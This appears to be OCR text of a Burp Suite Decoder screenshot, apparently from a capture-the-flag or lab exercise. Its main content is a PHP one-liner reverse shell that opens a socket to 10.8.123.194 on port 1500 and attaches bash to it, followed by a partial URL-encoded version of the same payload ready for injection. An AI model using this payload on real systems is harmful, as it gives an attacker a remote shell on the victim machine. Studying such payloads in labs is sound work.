 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
php -r '$sock=fsockopen("10.8.123.194",1500);shell_exec("bash <&3 >&3 2>&3");'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
6c%6c%5f%65%78%65%63%28%22%62%61%73%68%20%3c%26%33%20%3e%26%33%20%32%3e%26%33%22%29%3b%27%0a
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode